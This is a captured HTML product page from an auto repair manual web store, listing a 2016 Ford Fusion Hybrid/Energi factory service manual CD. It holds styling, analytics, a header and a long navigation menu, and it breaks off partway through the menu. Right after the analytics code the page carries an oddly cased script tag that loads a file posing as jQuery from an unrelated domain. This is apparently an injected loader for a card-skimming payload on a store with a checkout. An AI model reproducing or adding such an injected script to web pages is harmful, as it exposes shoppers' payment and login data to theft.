

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/FCS2128516
body_size: 16387
content:
<!DOCTYPE html>
<html>
<head>
<title>2016 Ford Fusion Hybrid / Energi OEM Factory Service Repair Manual CD ROM</title>
<meta name="keywords" content="2016, FCS2128516, Ford, Fusion, Hybrid, /, Energi, OEM, Factory, Service, Repair, Manual, CD, ROM, Manual, Torque Spec, Brakes, Tune-up, Filter, workshop, shop, repair, service, maintenance, guide, engine, transmission, wiring diagrams, component location, suspension, chassis, body, exhaust, circuit, Electronic, engine, controls, overhaul, specifications, troubleshooting, heater, a/c, air conditioning, Clutch, Drive Shaft, Vacuum, convertible, ecm, tcm, intake, water, pump, power steering, alternator, codes, dtc, reset, clear, fuel, injector, maf, ford fusion, manual cd, information, fix, repair, service, workshop">
<meta name="description" content="2016 Ford Fusion Hybrid / Energi OEM Factory Service Repair Manual CD ROM">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1768934133322); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768899666218"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_684352520_bounds', {"handle": "productreview_review_684352520_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1768934133322"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
